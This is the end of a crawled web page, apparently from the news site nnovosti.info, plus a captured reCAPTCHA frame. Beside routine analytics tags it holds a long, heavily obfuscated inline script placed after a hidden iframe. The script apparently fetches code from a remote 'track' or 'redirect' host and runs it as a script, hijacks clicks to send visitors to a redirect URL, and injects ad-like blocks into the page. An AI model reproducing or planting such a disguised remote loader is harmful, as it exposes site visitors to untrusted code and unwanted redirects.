    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01211750_12397 --><iframe name="n01211750_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01211750_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ux05dJn2hyRjTKyzvhPIdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011093210');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>